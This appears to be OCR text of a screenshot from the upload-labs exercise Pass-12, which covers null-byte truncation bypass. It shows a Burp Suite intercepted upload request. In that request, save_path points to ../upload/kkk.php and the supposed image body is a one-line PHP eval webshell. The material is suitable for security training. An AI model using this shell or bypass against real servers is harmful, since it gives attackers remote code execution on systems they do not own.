 59.63.200.79:8016/Pass-12/index.php
搜索
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
%00截断绕过(二)
任务
上传一个 webshell 到服
上传区
请选择要上传的图片
浏览... kkk.jpg
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://59.63.200.79:8016/Pass-12/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------177922014526786
Content-Length: 436
-----------------------------177922014526786
Content-Disposition: form-data; name="save_path"
../upload/kkk.php
-----------------------------177922014526786
Content-Disposition: form-data; name="upload_file"; filename="kkk.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[99])?>
-----------------------------177922014526786
Content-Disposition: form-data; name="submit"
涓婁紶